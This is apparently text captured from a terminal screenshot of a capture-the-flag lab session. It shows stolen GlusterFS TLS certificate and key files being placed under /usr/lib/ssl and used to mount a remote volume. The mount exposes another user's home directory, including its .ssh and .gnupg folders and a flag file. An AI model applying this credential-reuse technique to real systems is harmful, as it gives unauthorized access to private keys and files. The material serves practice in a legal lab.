 www-data@flustered:/etc/ssl$
DATA BREACH
DATA BREACH
DATA BREACH
/mnt ✘ 1 # cd /etc/ssl
/etc/ssl ✔ # mv glusterfs.* /usr/lib/ssl
/etc/ssl ✔ # cd !$
cd /usr/lib/ssl
/usr/lib/ssl ✔ # ls
certs misc private glusterfs.ca glusterfs.key glusterfs.pem openssl.cnf
/usr/lib/ssl ✔ # mount -t glusterfs 10.10.11.131:/vol1 /mnt/flustered
/usr/lib/ssl ✔ # cd !$
cd /mnt/flustered
/mnt/flustered ✔ # ls -la
drwxr-x--- b4rt0 docker 4.0 KB Mon Oct 25 02:49:56 2021 .
drwxr-xr-x root root 18 B Thu Nov 16 14:43:36 2023 ..
drwx------ b4rt0 docker 4.0 KB Mon Oct 25 02:44:58 2021 .gnupg
drwx------ b4rt0 docker 4.0 KB Tue Dec 7 15:54:21 2021 .ssh
lrwxrwxrwx b4rt0 docker 9 B Thu Oct 28 03:59:15 2021 .bash_history ⇒ /dev/null
.rw-r--r-- b4rt0 docker 220 B Mon Sep 20 09:27:59 2021 .bash_logout
.rw-r--r-- b4rt0 docker 3.4 KB Mon Sep 20 09:27:59 2021 .bashrc
.rw-r--r-- b4rt0 docker 807 B Mon Sep 20 09:27:59 2021 .profile
.r-------- b4rt0 docker 33 B Thu Nov 16 08:58:11 2023 user.txt
/mnt/flustered ✔ #
b4rtoFr33 192.168.75.128 10.10.14.8 II IV V VI VII VIII IX X 1864 MiB 10% 02:52 PM